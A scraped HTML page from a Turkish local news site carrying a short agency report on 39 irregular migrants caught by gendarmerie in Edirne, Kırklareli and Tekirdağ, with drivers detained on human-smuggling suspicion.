                                <div class="flex-between">
                                    <div class="sc-options-left">
                                        <a href="https://edirneyenigun.com/author/edirneyenigun/" class="sc-options-user">
                                                                                            <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                                                                    </a>
                                        <div onclick="like(21705)" class="options-icons">
                                            <div class="icon-border">
                                                <i class="icon-like2"></i>
                                                <span class="icon-border-count"
                                                      id="totalLike_21705">0</span>
                                            </div>
                                            <p>BEĞENDİM</p>
                                        </div>
                                                                                    <div class="news-abone">
                                                <span>ABONE OL</span>
                                                <a href="#">
                                                    <div class="news-abone-logo">
                                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                                             alt="google news">
                                                        News
                                                    </div>
                                                </a>
                                            </div>
                                                                            </div>
                                    <div class="sc-options-right">
                                        <div class="options-icons iconcom">
                                            <a href="javascript:void(0);">
                                                <div class="icon-border">
                                                    <i class="icon-comments2"></i>
                                                    <span class="icon-border-count">0<span>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons iconfav">
                                            <a href="javascript:;"
                                                     onclick="danger_alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                    <div class="icon-border"><i class="icon-favori2"></i></div>
                                                </a>                                         </div>


                                        <div class="options-icons">
                                            <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/"
                                               target="_blank">
                                                <div class="icon-border twitter">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/"
                                               target="_blank">
                                                <div class="icon-border facebook">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/"
                                               target="_blank">
                                                <div class="icon-border whatsapp">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/"
                                               target="_blank">
                                                <div class="icon-border pinterest icon-pinterest">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                        
                        
                        <script>


                            /*------------------------------------------------
                             * Shrink Header
                             ------------------------------------------------*/


                            $(document).on('click', function (e) {
                                if ($(e.target).closest(".icon-share").length === 0) {
                                    $(".shareArea").removeClass('active');
                                }

                                if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                    $(".dotsAreaContent").css('visibility', "hidden");
                                }
                            });


                            $(".a-plus").click(function () {
                                var sBox = $(".a-plus-inp").attr("data-sBox");
                                var status = $(".a-plus-inp").attr("data-status");

                                var currentFont = parseInt($(".a-plus-inp").val());
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                } else if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }

                                if (status == "down") {
                                    currentFont = parseInt(currentFont - 1);
                                    if (currentFont == 14) {
                                        var status = "up";
                                        var sBox = true;
                                    }
                                } else if (status == "up") {
                                    currentFont = parseInt(currentFont + 1);
                                    if (currentFont == 20) {
                                        var status = "down";
                                        var sBox = true;
                                    }
                                    $(".a-plus-inp").attr("data-sBox", sBox);
                                    $(".a-plus-inp").attr("data-status", status);
                                }


                                $(".a-plus-inp").val(currentFont);

                                $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                            });
                        </script>

                        
                        
<p></p>



<p>İl Jandarma Komutanlığı ekipleri, düzensiz göçün önlenmesine yönelik denetimleri sırasında İpsala&#8217;nın Sarıcaali köyünde farklı uyruklarda 20 düzensiz göçmen tespit etti. Bu kişileri yurt dışına kaçmaya çalışırken sınır hattında yakalayan ekipler, Havsa&#8217;nın Söğütlüdere köyünde de şüphe üzerine durdukları otomobilde 3 Suriye uyruklu düzensiz göçmen yakaladı.</p>



<p>Araç sürücüsü, insan kaçakçılığı iddiasıyla gözaltına alındı.</p>



<p>Her iki olayda yakalanan düzensiz göçmenler, işlemlerin ardından İl Göç İdaresi Müdürlüğüne gönderildi. Kırklareli&#8217;nin Kofçaz ilçesinde de 12 düzensiz göçmen yakalanarak Pehlivanköy Geri Gönderme Merkezine teslim edildi.</p>



<p>İnsan kaçakçılığı yaptıkları iddiasıyla 3 şüpheli gözaltına alındı.</p>



<p>Tekirdağ&#8217;da da 4 düzensiz göçmen yakalandı.(aa)</p>
</p></p></p></p></p></p></p></p></p>                    </div>

                    <div class="sc-left-tags">
                        <ul>
                            <li><a href="https://edirneyenigun.com/e/39-duzensiz-gocmen-yakalandi/">39 düzensiz göçmen yakalandı</a></li>                        </ul>
                    </div>

                    
                                            <div class="sixNews">

                            <div class="row">
                                                                            <div>
                                                <a href="https://edirneyenigun.com/asayis/tefecilere-operasyon-2-86998/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/tefecilere-operasyon-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Tefecilere operasyon</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/asayis/dolandiriciya-istanbulda-operasyon-86537/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/dolandiriciya-istanbule28099da-operasyon-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Dolandırıcıya İstanbul’da operasyon</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/asayis/2-milyonluk-kacakciliga-operasyon-85659/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/2-milyonluk-kacakciliga-operasyon-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>2 milyonluk kaçakçılığa operasyon</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/asayis/zehir-tacirlerine-agir-darbe-84753/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2025/12/Zehir-tacirlerine-agir-darbe-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Zehir tacirlerine ağır darbe</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/asayis/emniyetten-kaleicinde-denetim-75590/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2025/10/emniyet-asayis-trafik-denetimi-3-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Emniyetten Kaleiçi’nde denetim</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/asayis/sehit-ailesini-dolandirdilar-73400/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2025/09/sehit-ailesini-dolandirdilar-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Şehit ailesini dolandırdılar</span>
                                                    </strong>
                                                </a>
                                            </div>

                                        
                            </div>
                        </div>
                    
                    



<!-- Düzenlemeye buradan başlayabilirsiniz. -->





<div class="commentForm" id="respond">

        <form action="https://edirneyenigun.com/wp-comments-post.php" method="post" id="comment-form-wrapper">

                <div>
              <p><i class="icon-user"></i><input type="text" name="author" class="authorInput" placeholder="Adınız" /></p>
                            <input name="comment" type="hidden">
              <div id="editorTool">
                  <div id="toolbar-container">
                      <div>
                          <span class="ql-formats send" onclick="">
                              <button type="button">Gönder</button>
                              <input type='hidden' name='comment_post_ID' value='21705' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                                                        </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-bold"></button>
                              <button type="button" class="ql-italic"></button>
                              <button type="button" class="ql-underline"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-list" value="ordered"></button>
                              <button type="button" class="ql-list" value="bullet"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-link"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-clean"></button>
                          </span>
                      </div>
                  </div>
                  <div id="editor-container"></div>
                  <span>En az 10 karakter gerekli</span>
              </div>
          </div>
                
            </form>
    </div>



          






<script>

function voteComment(comment_id, type)
{
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'voteComment',
            comment_id:comment_id,
            like:type
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              if(type == 'like'){
                current_count = $(".likeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".likeCount_"+comment_id).html(current_count1);
              }else{
                current_count = $(".dislikeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".dislikeCount_"+comment_id).html(current_count1);
              }

            }else{
                danger_alert("Bu yorumu daha önce oylamışsınız.");
            }
          }
        });
});
}

function reportComment(comment_id)
{

  var report = prompt("Rapor sebebini belirtiniz.");
  if(report.length > 3){
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'reportComment',
            comment_id:comment_id,
            content:report
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              success_alert("Yorum bildirildi.");
            }else{
              danger_alert("Bu yorumu daha önce raporlamışsınız.");
            }
            $(".com-report-button").attr('onclick', 'danger_alert("Üst üste yorum bildiremezsiniz.")');
          }
        });
});
}else {
      danger_alert("Rapor sebebini lütfen doldurun");
  }
}
</script>


                </div>

                <div class="right mobile-gizle">


                    <div>
                              <div>
          <div>
              <form action="javascript:;" method="post" id="quickCommentForm">
                  <div id="editorTool2">
                      <div id="fast-container" class="ql-container ql-snow">
                          <div class="ql-editor ql-blank" data-gramm="false" contenteditable="true" data-placeholder="Siz ne düşünüyorsunuz?">
                              <p><br></p>
                          </div>
                          <div class="ql-clipboard" contenteditable="true" tabindex="-1"></div>
                          <div class="ql-tooltip ql-hidden"><a class="ql-preview" target="_blank" href="about:blank"></a><input type="text" data-formula="e=mc^2" data-video="Embed URL"><a class="ql-action"></a><a class="ql-remove"></a></div>
                      </div>
                      <div class="cloud">
                          <span class="hyg">HIZLI YORUM YAP</span>
                      </div>
                      <div id="fast-toolbar-container" class="ql-toolbar ql-snow">
                          <div class="lltl-center">
                              <div class="ltlb-left">
                                <span class="ql-formats">
                                  <button type="button" class="ql-bold"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z"></path>
                                      <path class="ql-stroke" d="M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z"></path>
                                    </svg></button>
                                  <button type="button" class="ql-italic"><svg viewBox="0 0 18 18">
                                      <line class="ql-stroke" x1="7" x2="13" y1="4" y2="4"></line>
                                      <line class="ql-stroke" x1="5" x2="11" y1="14" y2="14"></line>
                                      <line class="ql-stroke" x1="8" x2="10" y1="14" y2="4"></line>
                                    </svg></button>
                                  <button type="button" class="ql-underline"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3"></path>
                                      <rect class="ql-fill" height="1" rx="0.5" ry="0.5" width="12" x="3" y="15"></rect>
                                    </svg></button>
                                </span>
                              </div>
                              <div class="ltlb-right">
                                <span class="ql-formats send" onclick="">
                                  <button type="submit">Gönder</button>
                                </span>
                              </div>

                          </div>
                      </div>

                  </div>
                  <textarea name="comment" style="visibility: hidden;height: 0;" class="commentQuickText"></textarea>
                  <input type='hidden' name='comment_post_ID' value='21705' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                  
              </form>
          </div>
      </div>



    <script>

      $("#quickCommentForm").submit(function(e) {


        var form = $("#quickCommentForm").serialize();


          var comment = document.querySelector('.commentQuickText');

          comment.value = document.querySelector('#fast-container .ql-editor').children[0].innerHTML;
          var commentA = $(".commentQuickText").val();
        var rangeStatus = false;
          if(rangeStatus == true){
              info_alert("Yorum yapmak için bu kadar acele etmeyin :)");
          }else if(commentA.length < 10){
              danger_alert('En az 10 karakter giriniz.');
          }else{
                e.preventDefault(); // avoid to execute the actual submit of the form.




                    $.ajax({
                 type: "POST",
                 url: "https://edirneyenigun.com/wp-comments-post.php",
                 data: form, // serializes the form's elements.
                 success: function(data)
                 {
                                        success_alert('Yorumunuz gönderilmiştir. Paylaşımınız için teşekkür ederiz.');
                   
                     $("#fast-container .ql-editor").html("");
                 }
               });
                            }


      });


    </script>


    

        <div>
            <div class="lastmn">
                <h2><u>SON DAKİKA</u> HABERLERİ</h2>

                                    <a href="https://edirneyenigun.com/gundem/komsuda-deprem-78405/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Komşuda deprem</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/edirnede-korkunc-kaza-63337/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Edirne’de korkunç kaza</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/etusa-yuzde-15-zam-53802/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>ETUS’a yüzde 15 zam</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem-2/emeklilere-verilecek-bayram-ikramiyesi-4-bin-tl-oldu-50939/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: ">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Emeklilere verilecek bayram ikramiyesi 4 bin TL oldu</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/can-kaybi-66ya-yukseldi-46102/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Can kaybı 66’ya yükseldi</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/en-dusuk-emekli-ayligi-14-bin-469-lira-44579/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>En düşük emekli aylığı 14 bin 469 lira</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/sarosda-deprem-42515/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>22 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Saros’da deprem</h1>
                        </div>
                    </a>
                            </div>
        </div>


            <div class="popularNewsBox">
        <div>
            <div class="head gray">
                <h4>KATEGORİNİN POPÜLERLERİ</h4>
            </div>
            <ul>
                              <li>
                    <a href="https://edirneyenigun.com/asayis/evinde-olu-bulundu-4074/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2023/11/evinde-olu-bulundu-2-260x160.jpg" alt = "Evinde ölü bulundu" />                        <span>
                          <b>1</b>
                          <strong>Evinde ölü bulundu</strong>
                            <em>3369 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/asayis/jandarmadan-kacakcilik-operasyonu-4004/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-384-260x160.jpg" alt = "Jandarmadan kaçakçılık operasyonu" />                        <span>
                          <b>2</b>
                          <strong>Jandarmadan kaçakçılık operasyonu</strong>
                            <em>3283 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/asayis/uyusturucu-tacirleri-kiskivrak-yakalandi-3347/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-282-260x160.jpg" alt = "Uyuşturucu tacirleri kıskıvrak yakalandı" />                        <span>
                          <b>3</b>
                          <strong>Uyuşturucu tacirleri kıskıvrak yakalandı</strong>
                            <em>3126 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/asayis/markette-4-ton-sahte-deterjan-ele-gecirildi-11757/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/02/otomatik-taslak-183-260x160.jpg" alt = "Markette 4 ton sahte deterjan ele geçirildi" />                        <span>
                          <b>4</b>
                          <strong>Markette 4 ton sahte deterjan ele geçirildi</strong>
                            <em>3125 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/11-zanlidan-8i-tutuklandi-11742/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/02/11-zanlidan-88217i-tutuklandi-260x160.jpg" alt = "11 zanlıdan 8&#8217;i tutuklandı" />                        <span>
                          <b>5</b>
                          <strong>11 zanlıdan 8&#8217;i tutuklandı</strong>
                            <em>3096 kez okundu</em>
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
    
        <div>
            <div>
                <div class="sc-fively">
                    <div class="flex-between">

                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/asayis/tefecilere-operasyon-2-86998/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/tefecilere-operasyon-260x160.jpg" alt="Tefecilere operasyon">
                                    </figure>
                                    <p>Tefecilere operasyon</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/asayis/dolandiriciya-istanbulda-operasyon-86537/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/dolandiriciya-istanbule28099da-operasyon-260x160.jpg" alt="Dolandırıcıya İstanbul’da operasyon">
                                    </figure>
                                    <p>Dolandırıcıya İstanbul’da operasyon</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-1">
                                                            <a href="https://edirneyenigun.com/asayis/2-milyonluk-kacakciliga-operasyon-85659/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/2-milyonluk-kacakciliga-operasyon-394x230.jpg" alt="2 milyonluk kaçakçılığa operasyon">
                                    </figure>
                                    <p>2 milyonluk kaçakçılığa operasyon</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/asayis/zehir-tacirlerine-agir-darbe-84753/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2025/12/Zehir-tacirlerine-agir-darbe-260x160.jpg" alt="Zehir tacirlerine ağır darbe">
                                    </figure>
                                    <p>Zehir tacirlerine ağır darbe</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/asayis/emniyetten-kaleicinde-denetim-75590/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2025/10/emniyet-asayis-trafik-denetimi-3-260x160.jpg" alt="Emniyetten Kaleiçi’nde denetim">
                                    </figure>
                                    <p>Emniyetten Kaleiçi’nde denetim</p>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

                    </div>
                </div>

            </div>
            
        </div>
        </div>

    <script type="text/javascript"
            src="https://edirneyenigun.com/wp-content/themes/haberadam/js/jquery.clever-infinite-scroll.js"></script>
    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://edirneyenigun.com/wp-content/themes/haberadam/img/infinityLoad.gif'
        });
    </script>

<script>
    function like(post_id) {
        $.post('https://edirneyenigun.com/wp-admin/admin-ajax.php', {action: 'post_like', post_id: post_id})
            .done(function (result) {
                if (result == "Error") {
                    danger_alert("Zaten beğenmişsiniz.");
                } else {
                    var totalLike = parseInt($("#totalLike_" + post_id).html());
                    $("#totalLike_" + post_id).html(totalLike + 1);
                }
            });
    }

    $('blockquote').append('<i class="icon-quote"></i>');

</script>


<script>
    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }


    $(".iconcom a").click(function () {
        $('html, body').animate({
            scrollTop: $("#respond").offset().top - 100
        }, 800);
    });

</script>


<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/">Yol Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
